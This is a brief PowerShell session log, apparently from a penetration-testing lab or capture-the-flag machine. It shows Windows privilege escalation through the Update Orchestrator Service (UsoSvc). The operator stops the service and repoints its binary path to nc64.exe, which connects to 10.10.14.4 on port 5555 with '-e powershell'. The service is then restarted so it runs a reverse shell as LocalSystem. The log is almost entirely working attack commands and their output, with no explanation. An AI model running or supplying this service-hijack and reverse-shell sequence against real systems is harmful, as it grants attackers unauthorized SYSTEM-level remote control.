 PS C:\users\public\downloads> sc.exe stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
PS C:\users\public\downloads> sc.exe config usosvc binPath="C:\Users\public\downloads\nc64.exe 10.10.14.4 5555 -e powershell"
[SC] ChangeServiceConfig SUCCESS
PS C:\users\public\downloads> sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\public\downloads\nc64.exe 10.10.14.4 5555 -e powershell
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
PS C:\users\public\downloads> sc.exe start UsoSvc